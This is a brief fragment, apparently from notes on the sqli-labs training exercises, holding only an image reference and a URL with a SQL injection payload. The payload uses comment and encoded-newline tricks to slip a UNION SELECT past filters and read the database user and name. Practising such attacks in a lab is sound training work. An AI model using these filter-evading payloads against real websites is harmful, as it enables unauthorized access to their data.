 http://sqli7.com/Less-2/?id=-1/*%23*/union%23%0A/*!/*!select 1,user(),database()*/;%23